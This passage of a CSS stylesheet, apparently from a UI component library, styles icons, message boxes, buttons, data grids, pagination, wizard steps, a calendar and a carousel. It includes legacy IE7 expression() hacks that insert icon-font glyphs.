.lt-ie8 .ch-icon-question-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf059;&nbsp;');}
.lt-ie8 .ch-icon-info-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05a;&nbsp;');}
.lt-ie8 .ch-icon-ban-circle { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf05e;&nbsp;');}
.lt-ie8 .ch-icon-arrow-left { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf060;&nbsp;');}
.lt-ie8 .ch-icon-arrow-right { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf061;&nbsp;');}
.lt-ie8 .ch-icon-arrow-up { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf062;&nbsp;');}
.lt-ie8 .ch-icon-arrow-down { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf063;&nbsp;');}
.lt-ie8 .ch-icon-plus { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf067;&nbsp;');}
.lt-ie8 .ch-icon-minus { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf068;&nbsp;');}
.lt-ie8 .ch-icon-exclamation-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf06a;&nbsp;');}
.lt-ie8 .ch-icon-warning-sign { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf071;&nbsp;');}
.lt-ie8 .ch-icon-calendar { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf073;&nbsp;');}
.lt-ie8 .ch-icon-comment { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf075;&nbsp;');}
.lt-ie8 .ch-icon-chevron-up { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf077;&nbsp;');}
.lt-ie8 .ch-icon-chevron-down { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf078;&nbsp;');}
.lt-ie8 .ch-icon-key { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf084;&nbsp;');}
.lt-ie8 .ch-icon-comments { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf086;&nbsp;');}
.lt-ie8 .ch-icon-lock:before { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf023;&nbsp;');}
.lt-ie8 .ch-icon-unlock { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf09c;&nbsp;');}
.lt-ie8 .ch-icon-wrench { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0ad;&nbsp;');}
.lt-ie8 .ch-icon-group { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c0;&nbsp;');}
.lt-ie8 .ch-icon-copy { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c5;&nbsp;');}
.lt-ie8 .ch-icon-paper-clip { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c6;&nbsp;');}
.lt-ie8 .ch-icon-reorder { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0c9;&nbsp;');}
.lt-ie8 .ch-icon-truck { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d1;&nbsp;');}
.lt-ie8 .ch-icon-caret-down { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d7;&nbsp;');}
.lt-ie8 .ch-icon-caret-up { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d8;&nbsp;');}
.lt-ie8 .ch-icon-caret-left { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0d9;&nbsp;');}
.lt-ie8 .ch-icon-caret-right { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0da;&nbsp;');}
.lt-ie8 .ch-icon-sort { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0dc;&nbsp;');}
.lt-ie8 .ch-icon-sort-down { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0dd;&nbsp;');}
.lt-ie8 .ch-icon-sort-up { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0de;&nbsp;');}
.lt-ie8 .ch-icon-envelope-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e0;&nbsp;');}
.lt-ie8 .ch-icon-undo { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e2;&nbsp;');}
.lt-ie8 .ch-icon-comment-alt { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e5;&nbsp;');}
.lt-ie8 .ch-icon-comments-alt:before { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e6;&nbsp;');}

/**
 * Boxes
 */
[class*='ch-box'] {
	-webkit-border-radius: 5px; /* Android 2.1 */
	border-radius: 5px;
	padding: 10px;
	margin: 0 0 10px 0;
}

.ch-box-lite,
.ch-box {
	border: 1px solid #ededed;
}

.ch-box {
	background-image: -webkit-linear-gradient(#eee, #fff 25px);
	background-image: -moz-linear-gradient(#eee, #fff 25px);
	background-image: -o-linear-gradient(#eee, #fff 25px);
	background-image: -ms-linear-gradient(#eee, #fff 25px);
	background-image: linear-gradient(#eee, #fff 25px);
}

/**
 * Message boxes
 */
.ch-box-attention,
.ch-box-error,
.ch-box-help,
.ch-box-information,
.ch-box-ok {
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.5);
	position: relative;
	padding-left: 35px;
}

.ch-box-attention:before,
.ch-box-help:before,
.ch-box-information:before,
.ch-box-error:before,
.ch-box-ok:before {
	position: absolute;
	top: 13px;
	left: 10px;
	text-shadow: none;
}

.ch-box-attention,
.ch-box-attention:before {
	background-color: #FCF8E3;
	color: #AA8749;
}

.ch-box-attention:before {
	content: '\f071';
	color: #F5CC00;
}

.ch-box-error,
.ch-box-error:before {
	background-color: #F2DEDE;
	color: #B94A48;
}

.ch-box-error:before {
	content: '\f057';
}

.ch-box-help,
.ch-box-help:before {
	color: #999999;
}

.ch-box-help:before {
	content: '\f059';
}

.ch-box-information,
.ch-box-information:before {
	background-color: #D9EDF7;
	color: #3A87AD;
}

.ch-box-information:before {
	content: '\f05a';
}

.ch-box-ok,
.ch-box-ok:before {
	background-color: #DFF0D8;
	color: #468847;
}

.ch-box-ok:before {
	content: '\f058';
}

/**
 * Boxes
 */
.ch-box-lite,
.ch-box {
	background-color: #fff;
}

.ch-box-help,
.ch-box-help:before {
	background-color: #f7f7f7;
}

/**
 * Message boxes IE7
 */
.lt-ie8 .ch-box-attention,
.lt-ie8 .ch-box-error,
.lt-ie8 .ch-box-help,
.lt-ie8 .ch-box-information,
.lt-ie8 .ch-box-ok {
	position: static;
	background-image: url('../assets/icons.png');
	background-repeat: no-repeat;
}

.lt-ie8 .ch-box-attention {
	background-position: -20px -84px;
}

.lt-ie8 .ch-box-error {
	background-position: -117px 13px;
}

.lt-ie8 .ch-box-help {
	background-position: -85px -19px;
}

.lt-ie8 .ch-box-information {
	background-position: -53px -51px;
}

.lt-ie8 .ch-box-ok {
	background-position: 10px -114px;
}

/**
 * Transitions
 */
.ch-loading-big,
.ch-loading {
	margin: 20px auto;
	display: block;
}

.ch-loading-big {
	background-image: url('../assets/loading-big.gif');
	width: 36px;
	height: 36px;
}

.ch-loading {
	background-image: url('../assets/loading.gif');
	width: 24px;
	height: 24px;
}

.ch-loading-small {
	background-image: url('../assets/loading-small.gif');
	display: inline-block;
	width: 16px;
	height: 16px;
}

/**
 * Buttons
 */
/* Global */
[class*="ch-btn"],
[class*="ch-btn"]:focus {
	font-family: Arial, Helvetica, "Nimbus Sans L", sans-serif;
	-webkit-border-radius: 4px; /* Android 2.1 */
	border-radius: 4px;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	font-family: Arial, Helvetica, sans-serif;
	height: auto;
	text-decoration: none;
	font-size: 18px;
}

/* Focus */
[class*="ch-btn"]:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
input[type="file"]::-webkit-file-upload-button:focus,
button:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

/* Colors */
.ch-btn,
.ch-btn:focus,
.ch-btn:visited {
	background-color: #3E52A1;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4055A5), color-stop(100%, #283077));
	background-image: -webkit-linear-gradient(#3E52A1, #2D3277);
	background-image: -moz-linear-gradient(#3E52A1, #2D3277);
	background-image: -o-linear-gradient(#3E52A1, #2D3277);
	background-image: linear-gradient(#3E52A1, #2D3277);
	-webkit-box-shadow: inset 0 1px #8EA2DF;
	box-shadow: inset 0 1px #8EA2DF;
	border: 1px solid #2D3277;
	color: #FFFFFF;
}

.ch-btn-skin,
.ch-btn-skin:focus,
.ch-btn-skin:visited {
	background-color: #CCE3F7;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #CCE3F7), color-stop(100%, #AAD0EF));
	background-image: -webkit-linear-gradient(#CCE3F7, #AAD0EF);
	background-image: -moz-linear-gradient(#CCE3F7, #AAD0EF);
	background-image: -o-linear-gradient(#CCE3F7, #AAD0EF);
	background-image: linear-gradient(#CCE3F7, #AAD0EF);
	border: 1px solid #79A8C7;
	-webkit-box-shadow: inset 0 1px #E5F2FC;
	box-shadow: inset 0 1px #E5F2FC;
	color: #476274;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
}

.ch-btn-action,
.ch-btn-action:focus,
.ch-btn-action:visited {
	background-color: #EFEFEF;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #EFEFEF), color-stop(100%, #D0D0D0));
	background-image: -webkit-linear-gradient(#EFEFEF, #D0D0D0);
	background-image: -moz-linear-gradient(#EFEFEF, #D0D0D0);
	background-image: -o-linear-gradient(#EFEFEF, #D0D0D0);
	background-image: linear-gradient(#EFEFEF, #D0D0D0);
	border: 1px solid #BBBBBB;
	-webkit-box-shadow: inset 0 1px #FFFFFF;
	box-shadow: inset 0 1px #FFFFFF;
	color: #666666;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
}


/* Hover */
.ch-btn:hover,
.ch-btn-skin:hover {
	text-decoration: none;
}

/* Colors on Hover */
.ch-btn:hover {
	background-color: #4355D2;
	background-image: -webkit-linear-gradient(#4355D2, #2F33AE);
	background-image: -moz-linear-gradient(#4355D2, #2F33AE);
	background-image: -o-linear-gradient(#4355D2, #2F33AE);
	background-image: linear-gradient(#4355D2, #2F33AE);
	-webkit-box-shadow: inset 0 1px #7A89E8;
	box-shadow: inset 0 1px #7A89E8;
}

.ch-btn-skin:hover {
	background-color: #DCECFB;
	background-image: -webkit-linear-gradient(#DCECFB, #C5DFF5);
	background-image: -moz-linear-gradient(#DCECFB, #C5DFF5);
	background-image: -o-linear-gradient(#DCECFB, #C5DFF5);
	background-image: linear-gradient(#DCECFB, #C5DFF5);
	-webkit-box-shadow: inset 0 1px #ECF5FD;
	box-shadow: inset 0 1px #ECF5FD;
}

/* Colors on Hover */
.ch-btn-action:hover {
	background-color: #FEFEFE;
	background-image: -webkit-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: -moz-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: -o-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: linear-gradient(#FEFEFE, #E6E6E6);
}

/* Colors on Active */
.ch-btn:active {
	background-color: #292F66;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #292F66), color-stop(100%, #202388));
	background-image: -webkit-linear-gradient(#292F66, #202388);
	background-image: -moz-linear-gradient(#292F66, #202388);
	background-image: -o-linear-gradient(#292F66, #202388);
	background-image: linear-gradient(#292F66, #202388);
	-webkit-box-shadow: inset 0 1px 6px #141452;
	box-shadow: inset 0 1px 6px #141452;
	border-color: #181E39;
}

.ch-btn-skin:active {
	background-color: #7AB6DC;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #A2C9E1), color-stop(100%, #7AB6DC));
	background-image: -webkit-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: -moz-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: -o-linear-gradient(#A2C9E1, #7AB6DC);
	background-image: linear-gradient(#A2C9E1, #7AB6DC);
	-webkit-box-shadow: inset 0 1px 6px rgba(71, 98, 116, .6);
	box-shadow: inset 0 1px 6px rgba(71, 98, 116, .6);
	border-color: #79A8C7;
}

.ch-btn-action:active {
	background-color: #ADADAD;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ADADAD), color-stop(100%, #B1B1B1));
	background-image: -webkit-linear-gradient(#ADADAD, #B1B1B1);
	background-image: -moz-linear-gradient(#ADADAD, #B1B1B1);
	background-image: -o-linear-gradient(#ADADAD, #B1B1B1);
	background-image: linear-gradient(#ADADAD, #B1B1B1);
	-webkit-box-shadow: inset 0 1px 6px #949494;
	box-shadow: inset 0 1px 6px #949494;
	border-color: #969696;
}

/* Size */
input.ch-btn::-moz-focus-inner,
input.ch-btn-big::-moz-focus-inner,
input.ch-btn-small::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/* Big */
.ch-btn-big,
.ch-btn-big:focus {
	font-size: 20px;
	text-align: center;
}

input.ch-btn::-moz-focus-inner,
input.ch-btn-big::-moz-focus-inner,
input.ch-btn-small::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/* Disabled */
[class*="ch-btn"].ch-btn-disabled,
.ch-btn-disabled:hover,
.ch-btn-disabled:active,
.ch-btn-disabled:focus,
[class*="ch-btn"][disabled],
[class*="ch-btn"][disabled]:hover,
[class*="ch-btn"][disabled]:active,
[class*="ch-btn"][disabled]:focus {
	background-color: #FEFEFE;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FEFEFE), color-stop(100%, #E6E6E6));
	background-image: -webkit-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: -moz-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: -o-linear-gradient(#FEFEFE, #E6E6E6);
	background-image: linear-gradient(#FEFEFE, #E6E6E6);
	border: 1px solid #CCCCCC !important; /* important for links */
	-webkit-box-shadow: inset 0px 1px #FEFEFE;
	box-shadow: inset 0px 1px rgba(240, 240, 240, 1);
	color: #999999 !important; /* important for links */
	cursor: not-allowed;
	opacity: 0.5;
	text-shadow: none;
}

/**
 * Buttons
 */
/* Global */
/* Size */

/* Default h: ~30px*/
.ch-btn,
.ch-btn:focus {
	line-height: 1.12em; /* ~20px */
	padding: 5px 10px;
}

/* Big h: ~39px */
.ch-btn-big,
.ch-btn-big:focus {
	line-height: 1.25em; /* ~23px */
	padding: 6px 12px;
}

a.ch-btn-big,
a.ch-btn-big:focus {
	display: inline-block;
}

/* Small h: ~23px */
.ch-btn-small,
.ch-btn-small:focus {
	font-size: 12px;
	line-height: 1em;
	padding: 5px 8px;
}

/* IE */
.lt-ie10 .ch-btn,
.lt-ie10 .ch-btn:focus,
.lt-ie10 .ch-btn:visited {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3E52A1', endColorstr='#2D3277');
}

.lt-ie10 .ch-btn-skin,
.lt-ie10 .ch-btn-skin:focus,
.lt-ie10 .ch-btn-skin:visited {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#CCE3F7', endColorstr='#AAD0EF');
}

.lt-ie10 .ch-btn:hover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4355D2', endColorstr='#2F33AE');
}

.lt-ie10 .ch-btn-skin:hover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#DCECFB', endColorstr='#C5DFF5');
}

.lt-ie10 .ch-btn:active {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0F1534', endColorstr='#171C41');
}

.lt-ie10 .ch-btn-skin:active {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#A2C9E1', endColorstr='#7DB7DC');
}


.ie7 input.ch-btn {
	line-height: 11px;
}

.ie7 input.ch-btn,
.ie7 input.ch-btn-big,
.ie7 input.ch-btn-small {
	overflow: visible;
	width: 1;
}

.lt-ie10 .ch-btn.ch-btn-disabled,
.lt-ie10 .ch-btn-skin.ch-btn-disabled,
.lt-ie10 .ch-btn-disabled:hover,
.lt-ie10 .ch-btn-disabled:active,
.lt-ie10 .ch-btn-disabled:focus,
.lt-ie10 [class*="ch-btn"][disabled],
.lt-ie10 [class*="ch-btn"][disabled]:hover,
.lt-ie10 [class*="ch-btn"][disabled]:active,
.lt-ie10 [class*="ch-btn"][disabled]:focus {
	filter: alpha(opacity=50);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FEFEFE', endColorstr='#E6E6E6');
}

.ie8 [class*="ch-btn"]:focus,
.ie8 input[type="button"]:focus,
.ie8 input[type="submit"]:focus,
.ie8 input[type="reset"]:focus,
.ie8 input[type="file"]:focus,
.ie8 button:focus {
	outline: thin dotted;
	outline-offset: -2px;
}

.lt-ie8 .ch-actions a {
	display: inline-block;
	margin-bottom: 5px;
}

/**
 * Tables
 */
table {
	border-collapse: collapse;
	border-spacing: 0;

	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
}

.ch-datagrid-controls,
.ch-datagrid {
	width: 100%;
	border: 1px solid #EDEDED;
	text-align: left;
}

.ch-datagrid-controls caption,
.ch-datagrid caption {
	text-align: left;
	font-weight: normal;
	margin: 10px 0;
	font-size: 18px;
}

.ch-datagrid-controls thead tr,
.ch-datagrid thead tr {
	border-top: 1px solid #EDEDED;
}

.ch-datagrid-controls th,
.ch-datagrid th {
	background-color: #F7F7F7;
	border-bottom: 1px solid #EDEDED;
	border-left: 1px solid #EDEDED;
	font-size: 11px;
	line-height: 26px;
	padding: 0 10px;
	text-align: left;
	text-shadow: 0 1px 0 #FFFFFF;
	vertical-align: middle;
	color: #666666;
}

.ch-datagrid-controls th {
	background-color: #FAFAFA;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FAFAFA), color-stop(100%, #ECECEC));
	background-image: -webkit-linear-gradient(#FAFAFA, #ECECEC);
	background-image: -moz-linear-gradient(#FAFAFA, #ECECEC);
	background-image: -o-linear-gradient(#FAFAFA, #ECECEC);
	background-image: linear-gradient(#FAFAFA, #ECECEC);
	cursor: pointer;
}

.ch-datagrid-controls th:hover {
	background: #FEFEFE;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FEFEFE), color-stop(100%, #F2F2F2));
	background-image: -webkit-linear-gradient(#FEFEFE, #F2F2F2);
	background-image: -moz-linear-gradient(#FEFEFE, #F2F2F2);
	background-image: -o-linear-gradient(#FEFEFE, #F2F2F2);
	background-image: linear-gradient(#FEFEFE, #F2F2F2);
}

.ch-datagrid-controls th:active,
.ch-datagrid-controls th.ch-datagrid-selected {
	background: #E5E5E5;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #E5E5E5), color-stop(100%, #D8D8D8));
	background-image: -webkit-linear-gradient(#E5E5E5, #D8D8D8);
	background-image: -moz-linear-gradient(#E5E5E5, #D8D8D8);
	background-image: -o-linear-gradient(#E5E5E5, #D8D8D8);
	background-image: linear-gradient(#E5E5E5, #D8D8D8);
	border-top: 1px solid #DCDCDC;
}

.ch-datagrid-controls th.ch-datagrid-selected {
	position: relative;
}

.ch-datagrid-selected .ch-datagrid-asc,
.ch-datagrid-selected .ch-datagrid-desc {
	float: right;
}

.ch-datagrid-selected .ch-datagrid-asc:after,
.ch-datagrid-selected .ch-datagrid-desc:after {
	font-family: icons;
	font-style: normal;
	content: "\f0dc";
}

.ch-datagrid-controls th:first-child,
.ch-datagrid th:first-child {
	border-left: none;
}

.ch-datagrid-controls tr,
.ch-datagrid tr {
	border-top: 1px solid #EDEDED;
}


.ch-datagrid-selected {
	background-color: #FDF9D5;
}

.ch-datagrid-controls td,
.ch-datagrid td {
	height: 40px;
	padding: 0 10px;
	vertical-align: middle;
}

/* IE */
.lt-ie10 .ch-datagrid-controls th {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FAFAFA', endColorstr='#ECECEC');
}

.lt-ie10 .ch-datagrid-controls th:hover {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FEFEFE', endColorstr='#F2F2F2');
}

.lt-ie10 .ch-datagrid-controls th:active,
.lt-ie10 .ch-datagrid-controls th.ch-datagrid-selected {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#E5E5E5', endColorstr='#D8D8D8');
}

.lt-ie9 .ch-datagrid-controls thead tr,
.lt-ie9 .ch-datagrid thead tr {
	border: 1px solid #EDEDED;
}

.lt-ie10 .ch-datagrid-selected {
	border: 1px solid #EDEDED;
}

.lt-ie10 .ch-datagrid-controls td,
.lt-ie10 .ch-datagrid td {
	border-top: 1px solid #EDEDED;
}

.lt-ie8 .ch-datagrid th.ch-datagrid-selected .ch-datagrid-asc,
.lt-ie8 .ch-datagrid th.ch-datagrid-selected .ch-datagrid-desc {
	display: block;
	width: 7px;
	height: 4px;
	overflow: hidden;
	position: absolute;
	right: 10px;
	text-indent: 99px;
	top: 12px;
}

.lt-ie8 .ch-datagrid th.ch-datagrid-selected .ch-datagrid-asc {
	background: transparent url("../assets/shapes.png") 0 -51px no-repeat;
}

.lt-ie8 .ch-datagrid th.ch-datagrid-selected .ch-datagrid-desc {
	background: transparent url("../assets/shapes.png") 0 -48px no-repeat;
}

.ie7 .ch-datagrid-controls th {
	line-height: 14px;
}

/**
 * List
 */
.ch-list {
	margin-bottom: 10px;
}

.ch-list li {
	margin-left: 10px;
	padding: 3px 0;
	line-height: 1.286em; /* 18px */
}

ul.ch-list {
	list-style: disc inside;
}

ol.ch-list {
	list-style: decimal inside;
}

dl.ch-list {
	margin-bottom: 18px;
}

dl.ch-list dt,
dl.ch-list dd {
	line-height: 1.286em; /* 18px */
}

dl.ch-list dt {
	font-weight: bold;
}

dl.ch-list dd {
	margin: 5px 0 10px 10px;
}

/**
 * Pagination
 */
.ch-pagination {
	padding: 0;
	list-style: none;
	margin: 10px 0;
	text-align: center;
}

.ch-pagination li {
	display: inline-block;
	margin:  0 4px;
}

.ch-pagination li a {
	border-radius: 3px;
	padding: 5px 8px;
	border: 1px solid #EDEDED;
	background-color: #FFF;
}

.ch-pagination li a:hover {
	color: #FFF;
	text-decoration: none;
	background-color: #2B37B2;
	border: 1px solid #2B37B2;
}

.ch-pagination .ch-pagination-current a,
.ch-pagination .ch-pagination-current a:hover {
	border: 1px solid #EDEDED;
	background-color: #EDEDED;
	color: #0637b3;
}

.ch-pagination a[type="prev"]:hover,
.ch-pagination a[type="next"]:hover {
	border-color: #0637b3;
}

.lt-ie8 .ch-pagination li {
	display: inline;
	zoom: 1;
	padding: 5px 2px;
}

/**
 * Pagination
 */
.ch-pagination a[type="prev"],
.ch-pagination a[type="next"] {
	border-color: #FFFFFF;
}

/* IE */
.lt-ie8 .ch-pagination li {
	display: inline;
	zoom: 1;
	padding: 5px 2px;
}

.ch-wizard {
	border: 1px solid #EDEDED;
	border-bottom: none;
	border-radius: 5px;
	margin-bottom: 10px;
}

.ch-wizard .ch-actions {
	background-color: #f2f2f2;
	border-top: 1px solid #EDEDED;
	padding: 10px 20px;
}

.ch-wizard-breadcrumb {
	list-style: none;
	margin: 0 0 5px;
	overflow: hidden;
	padding: 0;
}

.ch-wizard-breadcrumb li {
	float: left;
	position: relative;
	color: #CCCCCC;
	text-align: center;
}

.ch-steps-two li {
	width: 50%;
}

.ch-steps-three li {
	width: 33.333333%;
}

.ch-steps-four li {
	width: 25%;
}

.ch-steps-five li {
	width: 20%;
}

.ch-steps-six li {
	width: 16.666666%;
}

.ch-wizard-breadcrumb a,
.ch-wizard-current,
.ch-wizard-step {
	border-bottom: 1px solid #EDEDED;
	display: block;
	line-height: 42px;
}

.ch-wizard-breadcrumb a {
	background: #f2f2f2;
}

.ch-wizard-breadcrumb .ch-wizard-current {
	font-weight: bold;
	color: #333333;
	border-bottom-color: transparent;
}

.ch-wizard-step:after,
.ch-wizard-step:before,
.ch-wizard-current:after,
.ch-wizard-current:before,
.ch-wizard-breadcrumb li a:after,
.ch-wizard-breadcrumb li a:before {
	border: solid transparent;
	content: " ";
	position: absolute;
	top: -1px;
	right: -24px;
	z-index: 1;
}

.ch-wizard-step:before,
.ch-wizard-current:before {
	border-width: 23px 11px;
	border-left-color: #DDD;
}

.ch-wizard-step:after,
.ch-wizard-current:after {
	border-left-color: #FFFFFF;
	border-width: 24px 12px;
	top: -2px;
}

.ch-wizard-breadcrumb li a:before {
	border-width: 23px 11px;
	border-left-color: #E5E5E5;
}

.ch-wizard-breadcrumb li a:after {
	border-left-color: #f2f2f2;
	border-width: 24px 12px;
	top: -2px;
}


/* IE */
.ie7 .ch-steps-four li {
	width: 24.9%;
}

.ie7 .ch-steps-six li {
	width: 16.65%;
}

.ie7 .ch-wizard-breadcrumb li {
	border-right: 1px solid #ededed;
}

.ie8 .ch-wizard-breadcrumb li a {
	position: relative;
	zoom: 1;
}

.ch-calendar {
	position:relative;
	display:inline-block;
}

.ch-calendar-month {
	font-size: 12px;
	text-align: center;
	width: 240px;
}

.ch-calendar caption,
.ch-calendar thead,
.ch-calendar td {
	border: 1px solid #EDEDED;
}

.ch-calendar caption {
	background-color: #EEEEEE;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FFFFFF), color-stop(100%, #EEEEEE));
	background: -webkit-linear-gradient(#FFFFFF, #EEEEEE);
	background: -moz-linear-gradient(#FFFFFF, #EEEEEE);
	background: -o-linear-gradient(#FFFFFF, #EEEEEE);
	background: linear-gradient(#FFFFFF, #EEEEEE);
	font-size: 13px;
	line-height: 28px;
	text-shadow: 0 1px 0 #FFFFFF;
	border-bottom: none;
}

.lt-ie10 .ch-calendar caption {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#EEEEEE');
}

.ch-calendar thead {
	border-weight: 0 1px;
}

.ch-calendar th {
	font-size: 11px;
	font-weight: normal;
	width: 14.28%;
}

.ch-calendar td {
	cursor: default;
	height: 26px;
	line-height: 26px;
	width: 14.28%;
}

.ch-calendar-today {
	background-color: #FEFBD6;
}

.ch-calendar-other {
	color: #C6C6C6;
	cursor: default !important;
	overflow: hidden;
	text-indent: -99px;
}

.ch-calendar-disabled,
.ch-calendar-disabled:hover {
	background-color: #FFF;
	color: #C6C6C6;
	cursor: not-allowed;
}


.ch-calendar-selected,
.ch-calendar-selected:hover,
.ch-calendar-selected.ch-today {
	background-color: #A9A9A9 !important;
	color: #FFF !important;
	font-weight: bold !important;
}

.ch-calendar-prev,
.ch-calendar-next {
	cursor: pointer;
	position: absolute;
	padding: 0px 20px;
	height: 28px;
	line-height: 18px;
	font-size: .9em;
}

.ch-calendar-prev {
	left: 0;
}

.ch-calendar-next {
	right: 0;
}

.ch-calendar-prev:after,
.ch-calendar-next:after {
	font-family: icons;
	position: absolute;
	top: 7px;
	color: #666666;
	text-shadow: 0 1px #FFFFFF;
}

.ch-calendar-prev:after {
	content: "\f053";
	left: 15px;
}

.ch-calendar-next:after {
	content: "\f054";
	right: 15px;
}

/* IE */
.ie9 .ch-calendar caption,
.ie8 .ch-calendar caption {
	margin:0;
}

.ie7 .ch-calendar {
	display:inline;
	zoom:1;
}

.ie7 .ch-calendar-month {
	border: 1px solid #EDEDED;
}

.lt-ie8 .ch-calendar-prev span,
.lt-ie8 .ch-calendar-next span {
	background-image: url("../assets/shapes.png");
	overflow: hidden;
	display: block;
	width: 4px;
	height: 7px;
	margin-top: 12px;
}

.lt-ie8 .ch-calendar-prev span{
	background-position: 0 -48px;
}

.lt-ie8 .ch-calendar-next span{
	background-position: -3px -48px;
}

.ch-carousel {
	overflow: auto;
	position: relative;
	/* Enable hardware acceleration */
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0);
}

.ch-carousel-mask {
	overflow: hidden;
	position: relative;
}

.ch-carousel-adaptive {
	margin: 0 50px;
}

.ch-carousel-list {
	overflow: hidden;
	-webkit-transition: all .8s ease;
	-moz-transition: all .8s ease;
	-ms-transition: all .8s ease;
	-o-transition: all .8s ease;
	transition: all .8s ease;
	width: -moz-max-content;
	margin: 0;
	padding: 0;
	list-style: none;
}

.ch-carousel ul.ch-carousel-nofx {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}

.ch-carousel-item {
	display: inline-block;
	float: left; /* Fixes the inline-block inner space between li elements */
}

.ch-carousel-loading {
	background: transparent url('../assets/loading_small.gif') center center no-repeat;
}

.ch-carousel-prev,
.ch-carousel-next {
	cursor: pointer;
	position: absolute;
	z-index: 2;
	width: 47px;
	height: 80px;
	font-size: 2em;
	line-height: 3.3em;
	color: #666666;

}

.ch-carousel-prev {
	left: 0;
}

.ch-carousel-next {
	right: 0;
}

.ch-carousel-prev:after,
.ch-carousel-next:after {
	font-family: icons;
	position: absolute;
}

.ch-carousel-prev:after {
	content: "\f053";
	left: 17px;
}

.ch-carousel-next:after {
	content: "\f054";
	right: 17px;
}

.ch-carousel-prev:hover,
.ch-carousel-next:hover {
	opacity: 0.7;
}

.lt-ie8 .ch-carousel-prev span,
.lt-ie8 .ch-carousel-next span {
